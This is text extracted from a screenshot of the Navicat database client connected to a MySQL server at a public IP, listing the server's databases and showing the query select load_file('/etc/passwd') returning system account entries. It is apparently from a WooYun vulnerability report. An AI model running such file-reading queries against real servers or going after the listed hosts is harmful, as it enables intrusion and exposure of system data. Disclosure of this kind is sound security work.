 117.78.1.251 - 命令列界面 - Navicat Premium
文件 查看 收藏夹 工具 窗口 帮助
连接 用户 表 视图 函数 事件 查询 报表 备份 计划 模型
117.78.1.251
achangyong
guangfa_uuid_biz
guangfa_uuid_whole
guangfa_ybl20150826
guangfabiz_in
guangfatm_data_center
guangfatmnew_biz
guangfatmnew_whole
guangfatmtest_in
guangfatmtest_out
hh_dy_biz
hh_dy_whole
information_schema
internet_ipcc
kehuanedu_db
logdb
logfile
mantis
my_wiki
mysql
osa_guard
performance_schema
test
test1
wang
yixin_biz
yixin_whole
zentao
zh_dy_biz
zh_dy_whole
121.199.27.179
218.76.35.50
对象 117.78.1.251 - 命令列界面 服务器监控
停止 保存 加载 剪切 复制 粘贴 清除 自动换行
mysql> select load_file('/etc/passwd');
| load_file('/etc/passwd')
|
| root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
www.wooyun.org